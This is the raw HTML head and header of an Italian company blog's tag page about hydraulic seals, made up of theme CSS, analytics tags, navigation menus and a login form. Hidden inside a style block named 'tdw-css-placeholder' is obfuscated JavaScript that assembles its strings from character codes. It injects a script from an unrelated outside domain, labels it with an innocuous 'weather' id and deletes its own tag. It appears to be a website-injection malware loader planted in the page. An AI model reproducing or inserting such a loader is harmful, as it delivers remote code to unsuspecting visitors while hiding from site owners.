.td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/tag/carburante/",
                    "name": "Carburante"
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-carburante tag-108 td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                21 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
